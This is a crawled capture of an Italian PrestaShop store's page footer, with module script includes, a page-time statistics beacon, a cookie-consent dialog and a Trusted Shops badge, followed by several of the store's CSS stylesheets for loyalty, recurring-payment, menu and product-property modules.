  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js?1664897010" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/angartheme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.js?1664895596" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1664895706" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/facebookconversiontrackingplus/views/js/events.js?1711446618" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/angarscrolltop/views/js/angarscrolltop.js?1664895586" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailalerts/js/mailalerts.js?1664895534" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/modernizr.custom.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/jquery.appear.min.js?1664896014" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/countUp.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/count-timer.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/hoverIntent.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/superfish-modified.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/cookiesplus/views/js/cookiesplus.js?1664895601" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/ui/jquery-ui.min.js?1664895293" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.js?1664895300" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js?1664896974" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_shoppingcart/ps_shoppingcart.js?1756717829" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965" ></script>


    

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3708819";
						pagetime.id_page = "1604";
						pagetime.time_start = "2026-01-22 10:46:25";
						pagetime.token = "81bc8f0920b1f10bc769926f4edfd5cf0fc774b1";
						pagetime.time = time_end-time_start;
						$.post("https://fumagallidelivery.com/index.php?controller=statistics", pagetime);
					}
				);
			</script><style>
	.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .header_body {
        overflow-y: auto;
        max-height: 60vh;
        display: flex;
        padding: 5px 15px;
    }

    .cookiesplus-modal .header_body p {
        margin: 0;
    }

    .cookiesplus-modal .cookie-actions {
        flex: 0 0 auto;
    }

    .header_backdrop.in {
        opacity: 0.5 !important;
    }

        .cookiesplus-modal,
    .cookiesplus-modal div {
        background-color: #ffffff !important;
    }
    
        .cookiesplus-modal,
    .cookiesplus-modal div,
    .cookiesplus-modal p {
        color: #000000 !important;
    }
    
    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        /*.cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }*/

        .cookiesplus-modal .modal .header_dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .header_footer {
            text-align: center;
        }
    }

            .cookiesplus-modal .modal {
            position: fixed;
            top: auto;
            right: auto;
            left: 0;
            bottom: 0;
            height: auto;
            overflow: hidden;
            width: 100%;
        }

        .cookiesplus-modal .modal .header_dialog {
            max-width: 100%;
            width: 100%;
            margin: 0;
        }

        .cookiesplus-modal .modal .header_content {
            border-radius: 0;
            min-height: auto
        }

        .cookiesplus-modal .modal .header_body .content {
            width: 100%;
        }
    
    
    </style>

<div class="cookiesplus-modal">
            <div class="modal" id="cookiesplus-bas" style="padding: 0">
            <div class="header_dialog header_lg">
                <div class="header_content">
                    <form method="POST" name="cookies">
                        <div class="header_body">
                            <div class="content"><p>Questo negozio richiede di accettare i <strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener"><span style="text-decoration:underline;">cookie</span> </a></strong>per scopi legati a prestazioni, social media e annunci pubblicitari. I cookie di terze parti per social media e a scopo pubblicitario vengono utilizzati per offrire funzionalità social e annunci pubblicitari personalizzati. Accetti i cookie e l'elaborazione dei dati personali interessati?</p></div>
                            <div class="cookie-actions">
                                <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary cp-accept" value="Sì, accetto" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                
                                                                    <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default cp-more-information" value="Ulteriori informazioni" />
                                                            </div>
                            <div class="clear"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
    <div class="modal" id="cookiesplus-advanced" style="padding: 0">
        <div class="header_dialog header_lg">
            <div class="header_content">
                <form method="POST" name="cookies" id="cookiesplus-form">
                    <div class="header_header">
                        <span class="h1">Impostazioni dei cookie</span>
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                    </div>
                    <div class="header_body">
                        <div>
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie obbligatori</strong><br />Questi <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>sono richiesti per le funzionalità di base del sito e sono, pertanto, sempre abilitati. Si tratta di cookie che consentono di riconoscere l'utente che utilizza il sito durante un'unica sessione. Questo tipo di cookie consente di riempire il carrello, eseguire facilmente le operazioni di pagamento, risolvere problemi legati alla sicurezza e garantire la conformità alle normative vigenti.</p>
<p></p></div>
                                    <div>
                                        <strong>Accetta i cookie strettamente necessari?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled>
                                            <label class="form-check-label" for="essential">Sì</label>
                                        </div>
                                    </div>
                                </div>
                            
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie di terze parti</strong><br />I <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>per social media offrono la possibilità di connetterti ai tuoi social e condividere contenuti dal nostro sito Web mediante social network. I cookie per pubblicità (di terze parti) raccolgono dati utili che ci consentono di fornirti informazioni pubblicitarie che rispondono ai tuoi interessi. In alcuni casi, questi cookie prevedono l'elaborazione dei tuoi dati personali. Per ulteriori informazioni sull'elaborazione dei dati personali, consulta la Politica sulla privacy e sui cookie. La disabilitazione di questi cookie può comportare la visualizzazione di annunci pubblicitari non pertinenti oppure impedire il collegamento a Facebook, Twitter o altri social network e/o la condivisione di contenuti sui social media.</p></div>
                                    <div>
                                        <strong>Accetta i cookie di terze parti?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty">
                                            <label class="form-check-label" for="thirdparty">Sì</label>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="header_footer">
                        <div class="cookie-actions">
                            <div class="pull-right">
                                <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Salva le preferenze" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    if ( window.history.replaceState ) {
        window.history.replaceState( null, null, window.location.href );
    }

    </script>

    
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635
body_size: 995
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

.alert-loyalty {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid;
    border-radius: 0;
    clear: both;
}

.alert-loyalty img {
    margin-right: .625rem;
    vertical-align: middle;
    display: inline-block;
}

.alert-loyalty span,
#blockcart-modal .modal-body .divide-right span {
    vertical-align: middle;
    display: inline;
}

/* Customer account */
.loyalty-block-redeem-btn {
    text-align: center;
    margin-bottom: 2rem;
}

#module-loyaltyeditpoints-points .box {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    margin-bottom: 1rem;
}

#module-loyaltyeditpoints-points h3 {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 1rem;
}

/* Product page */
.loyalty-block-product .alert-loyalty {
    margin-top: .625rem;

}

.loyalty-block-product-free .alert-loyalty {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
    margin-top: .625rem;
    display: inline-block;
}

.loyalty-block-product-free .alert-loyalty img {
    display: none;
}

/* Product list page */
.loyalty-block-productlist {
    clear: both;
}

.loyalty-block-productlist .alert-loyalty {
    margin: 0.2rem 0 0;
    padding: 0.1rem;
}

.owl-carousel .owl-item .loyalty-block-productlist .alert-loyalty img,
.loyalty-block-productlist .alert-loyalty img {
    width: 20px !important;
    display: inline-block !important;
}

/* Shopping cart page */
.loyalty-block-shopping-cart .alert-loyalty {
    margin-top: 2rem;

}

.loyalty-block-shopping-cart-detail .alert-loyalty {
    padding: 0;
    margin: 0;
    background: inherit;
    width: 24px;
    text-align: center;
    background-color: transparent;
    border: none;
}

.loyalty-block-shopping-cart-detail img {
    width: 20px;
    margin: 0;
}

/* Shopping cart page */
.loyalty-block-checkout .alert-loyalty {
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn {
    white-space: normal;
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn:hover {
    color: white !important;
}

/* Order confirmation page */
.loyalty-block-order-confirmation .alert-loyalty {
}

/* Product added modal */
.loyalty-block-shopping-cart-modal .alert-loyalty {
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774
body_size: 73
content:
select[name="recurringpayment_period"] {
    width: 100%;
}

.recurringpayment_cart {
    color: #747474;
}

#module-an_recurringpayments-account #left_column {
    display: none;
}

#module-an_recurringpayments-account #center_column  {
    width: 757px;
}

#ui-datepicker-div {
	z-index: 9999 !important;
}

#short_description_blockf {
    border: none !important;
}

#anHider .form-control {
    background-color: rgb(248, 248, 248);
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469
body_size: 1586
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
    /*clear: both;*/
    float: left;
   /* width: 100%;*/
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    position: relative;
    padding: 0;
    width: 100%;
    border-bottom: 3px solid #e9e9e9;
    background: #f6f6f6;
}
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    background: #fff;
}
@media (max-width: 767px) {
    .sf-menu ul {
        top:0;
        position: relative;
    }
}
.sf-menu > li > a {
    font: 600 18px/22px "Open Sans", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
    padding: 17px 20px;
}
.sf-menu .sf-sub-indicator {
    display:none;
}
.sf-menu ul li {
    width: 100%;
}
.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}
.sf-menu > li {
    float: left;
    position: relative;
    border-right: 1px solid #eadbdb;
}
.sf-menu a {
    display: block;
    position: relative;
    color:#000;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    left: 0;
    top: 57px;
    /* match top ul list item height */
    z-index: 99;
    width:auto;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
    float: left;
    margin-bottom: 1em;
}
.sf-menu a {
    display:block;
    padding: 5px 22px 5px 20px;
    line-height:34px;
    border: 0;
    text-decoration:none;
}
.sf-menu a, .sf-menu a:visited {
    color: rgba(0, 0, 0, 0.65);
    white-space:nowrap;
    text-shadow: 1px 1px 0px #fff;
}
.sf-menu li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu li li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background: rgba(255, 255, 255, 0.98);
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
    background: rgba(255, 255, 255, 0.98);
    outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: 10px;
    top: 1.05em;
    /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
}
.sf-sub-indicator:after {
    font-family: 'Material Icons';
    content: '\e5cc';
}
a > .sf-sub-indicator {
    /* give all except IE6 the correct values */
    top: 11px;
    background-position: 0 -100px;
    /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
    /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
    /* arrow hovers for modern browsers*/
}
/*** shadows for all but IE6 ***/
.sf-shadow ul {
    /* background: url('../img/shadow.png') no-repeat bottom right;
     */
    /* padding: 0 8px 9px 0;
     */
    -moz-border-bottom-left-radius: 17px;
    -moz-border-top-right-radius: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
    background: transparent;
}
li.sf-search {
    background: inherit;
    float: right;
    line-height: 25px;
}

li.sf-search input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size:16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border:1px solid #eadbdb;
}



/* hack IE7 */
.sf-menu a, .sf-menu a:visited {
    height:34px !IE;
}
.sf-menu li li {
    width:300px;
    background:#726f72 !IE;
}
.sf-menu .category-thumbnail img {
    max-width:100%;
    height:auto;
}

@media (max-width: 767px){

    .sf-menu .sf-search {
        display: none !important;
    }
    .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2;
    }
    .sf-menu > li span:after {
        font-family: "Material Icons";
        content: "\e145";
        font-size: 26px;
    }
    .sf-menu li, .sf-menu li ul {
        width:100%!important;
    }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {
        left: 0;
        top: 0px;
    }
    ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
        left:0;
    }
    .menu-mobile {
        display:none;
    }
    ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
        top: 0;
    }
    ul.sf-menu li ul li ul li {
        padding-left:15px;
    }
    ul.sf-menu li ul li ul li:before {
        width:1px;
        height:44px;
        display:inline-block;
        float:left;
        position:relative;
        margin-left:10px;
        background:#ece7e7;
        content:' '
    }
    .sf-menu > li span.active:after {
        content: "\e15b";
    }
}
.cat-title {
    display: none;
}
@media (max-width: 767px) {
    .cat-title {
        display: block;
        font: 600 18px/22px "Open Sans", sans-serif;
        text-transform: uppercase;
        color: #484848;
        display: block;
        padding: 17px 20px;
        border-bottom: 3px solid #e9e9e9;
        background: #f6f6f6;
        position: relative;
    }
    .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff;
    }
    .cat-title:after {
        display: block;
        font-family: "Material Icons";
        content: "\e5d2";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px;
    }
    .cat-title.active:after {
        content: "\e14c";
    }
}
.submenu-container, .submenu-container ul {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.sf-menu li:last-child {
    border:none!important;
}

#block_top_menu {
    padding:0px;
}

.sf-menu li {
    position:relative!important;
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652
body_size: 2114
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

input[type=number] {
  -moz-appearance: textfield; }
  input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    height: auto;
    margin: 0; }

.hidden, .psm-hidden {
  display: none !important; }

.psm-disabled,
.psm-disabled *,
.psm-auto-disabled,
.psm-auto-disabled * {
  pointer-events: none; }

.wrap {
  white-space: normal; }

.nowrap {
  white-space: nowrap; }

.monospace {
  font-family: monospace; }

.width-inherit {
  width: inherit !important; }

.pp-fill {
  width: 100%; }

.pp-table {
  display: table;
  border-collapse: collapse;
  border-spacing: 0; }

.pp-table-caption {
  display: table-caption !important; }

.pp-table > * {
  display: table-row; }

.pp-table > * > * {
  display: table-cell;
  padding: 2px 0 2px 8px; }

.pp-table > * > *:first-child {
  padding-left: 0px; }

.pp-table.fill > * > *:last-child {
  width: 100%; }

.pp-table .thead {
  border-bottom: 1px solid #a0d0eb;
  vertical-align: top; }

.pp-table.first-col-nowrap > * > *:first-child {
  white-space: nowrap; }

.pp-table.first-col-monospace > *:not(.thead) > *:first-child {
  font-family: monospace; }

.psm-font-weight-normal {
  font-weight: normal !important; }

.psm-font-weight-bold {
  font-weight: bold !important; }

.psm-first-letter-uppercase::first-letter {
  text-transform: uppercase; }

.psm-first-letter-lowercase::first-letter {
  text-transform: lowercase; }

table.psm-table {
  border-collapse: collapse !important;
  border-spacing: 0 !important; }

table.psm-table > thead > tr > th,
table.psm-table > tbody > tr > td {
  font-weight: normal !important;
  text-align: left !important;
  border-top: 1px solid #ddd !important;
  border-bottom: 1px solid #ddd !important;
  border-left: none !important;
  border-right: none !important;
  padding: 0 .75rem !important;
  background-color: transparent !important; }

table.psm-table > thead > tr > th {
  font-weight: bold !important; }

.hidden,
.psm-hidden,
label.psm-label-hidden,
.psm-label-hidden .product-variants .product-variants-item > .control-label,
.psm-label-hidden label[for*=pp_] {
  display: none !important; }

.product-actions {
  font-size: .9375rem; }

.psm-attribute-color-text-visible .product-variants-item span.color {
  position: relative; }

.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  position: absolute;
  width: auto;
  height: auto;
  padding: 0;
  margin: unset;
  overflow: hidden;
  clip: unset;
  border: 0;
  top: 22px;
  left: 0;
  text-align: center;
  font-size: 80%;
  line-height: 1rem; }

.psm-attribute-color-small .product-variants-item span.color {
  width: 2.25rem;
  height: 2.25rem; }

.psm-attribute-color-small.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 2.25rem; }

.psm-attribute-color-medium .product-variants-item span.color {
  width: 3.25rem;
  height: 3.25rem; }

.psm-attribute-color-medium.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 3.25rem; }

.psm-attribute-color-large .product-variants-item span.color {
  width: 4.25rem;
  height: 4.25rem; }

.psm-attribute-color-large.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 4.25rem; }

.psm-attribute-color-xlarge .product-variants-item span.color {
  width: 5.25rem;
  height: 5.25rem; }

.psm-attribute-color-xlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 5.25rem; }

.psm-attribute-color-xxlarge .product-variants-item span.color {
  width: 6.25rem;
  height: 6.25rem; }

.psm-attribute-color-xxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 6.25rem; }

.psm-attribute-color-xxxlarge .product-variants-item span.color {
  width: 7.25rem;
  height: 7.25rem; }

.psm-attribute-color-xxxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 7.25rem; }

.psm-attribute-color-jumbo .product-variants-item span.color {
  width: 8.25rem;
  height: 8.25rem; }

.psm-attribute-color-jumbo.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 8.25rem; }

.psm-attribute-label-highlight .product-variants-item .control-label {
  display: block;
  margin-top: 0.75rem;
  padding: 0.25rem;
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 1px #cccaca; }

div.input-group.bootstrap-touchspin {
  display: inline-block;
  width: auto; }

div.input-group.bootstrap-touchspin .input-group-btn-vertical {
  display: initial;
  width: auto;
  float: left; }

div.input-group .input-group-addon.pp_qty_text {
  border-left-width: 0;
  padding: 0 0.75rem;
  width: auto;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

body:not([data-pp-theme="classic"]) div.input-group .input-group-addon.pp_qty_text {
  background-color: transparent; }

body[data-pp-theme="warehouse"] input.form-control.js-cart-line-product-quantity {
  min-width: unset; }

body[data-pp-theme="warehouse"] .cart-item .product-line-grid-right .pp_qty_wrapper {
  padding-left: 0; }

.pp-loader {
  height: 4px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background-color: transparent;
  margin-top: -4px; }

.pp-loader.loading {
  background-color: #ddd; }

.pp-loader.loading::before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  background-color: #2fb5d2;
  -webkit-animation: loading 2s ease-in-out infinite;
          animation: loading 2s ease-in-out infinite; }

@-webkit-keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

@keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

#product form.adding-to-cart * {
  pointer-events: none; }

#product form.adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

#product form.adding-to-cart [data-button-action="add-to-cart"] i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-quickview-hidden .highlighted-informations {
  transition: none !important; }

.pp-quickview-hidden:hover .highlighted-informations,
.pp-quickview-hidden .highlighted-informations:hover {
  height: 0 !important;
  bottom: 0 !important; }

.pp-quickview-hidden .highlighted-informations > * {
  display: none; }

.pp-add-to-cart-error {
  color: #dc0000; }

.pp-wrapper,
.pp_price,
.pp_price_text,
.pp_price_with_text,
.pp_unit_price_with_text,
.pp_qty_text,
.pp_unity_text {
  white-space: nowrap; }

#product .pp_unit_price_with_text,
#cart .pp_unit_price_with_text {
  display: none !important; }

.pp_explanation {
  clear: both;
  font-style: italic;
  margin-bottom: 0.625rem; }

.pp_explanation pre,
.pp-compact pre,
pre.pp-compact {
  font-family: monospace;
  font-style: normal;
  font-size: 0.75rem;
  line-height: 0.75rem;
  margin: 0.625rem 0;
  overflow: initial;
  background: transparent; }

span.pp-color-circle {
  display: inline-block;
  width: 0.5rem;
  height: 0.5rem;
  margin-right: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.2); }

.pp-has-template .product-quantity .qty {
  width: auto; }

.pp-has-template .product-quantity #quantity_wanted {
  width: 5rem; }

input.form-control[class*="cart-line-product-quantity"] {
  min-width: 4rem; }

.cart-non-editable-quantity {
  display: inline-block;
  line-height: 36px; }

div.input-group + div.pp_qty_wrapper {
  clear: both;
  padding: 0.25rem 0 0 0.5rem; }

.pp-shoppingcart-modal {
  margin-top: 0.25rem; }

.pp-shoppingcart-modal p {
  margin: 0;
  color: inherit; }

.pp_price.product-price {
  display: block; }

.discount-amount .pp_price_text {
  text-transform: lowercase; }

.total_price_details_to_display {
  white-space: nowrap;
  font-weight: normal; }

.cart-overview .total_price_details_to_display {
  line-height: 0.625rem; }

.pp-product-line-item {
  font-size: .875rem; }

a.powered_by_psandmore {
  padding-left: 0.375rem; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653
body_size: 1434
content:
/**
